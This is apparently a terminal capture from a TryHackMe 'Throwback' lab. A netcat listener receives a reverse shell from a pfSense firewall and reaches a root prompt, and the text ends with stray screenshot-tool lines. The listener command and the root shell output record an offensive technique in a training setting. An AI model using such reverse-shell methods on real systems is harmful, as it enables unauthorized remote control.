 wither@kali:~/thm/throwback$ nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.50.27.129] from (UNKNOWN) [10.200.29.138] 3397
FreeBSD THROWBACK-FW01.THROWBACK.local 11.3-STABLE FreeBSD 11.3-STABLE #239 885b1ed26b6(factory-RELENG_2_4_5): Tue Jun  2 17:5
3:42 EDT 2020     root@buildbot1-nyi.netgate.com:/build/factory-crossbuild-245-amd64/obj/amd64/kkVaWThR/build/factory-crossbui
ld-245-amd64/sources/FreeBSD-src/sys/pfSense  amd64
12:32PM  up 14 mins, 2 users, load averages: 0.50, 0.43, 0.33
USER       TTY      FROM                                      LOGIN@  IDLE WHAT
root       v0       -                                        12:19PM    12 /bi
root       u0       -                                        12:19PM    12 /bi
uid=0(root) gid=0(wheel) groups=0(wheel)
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
#
Flameshot Info
Screenshot aborted.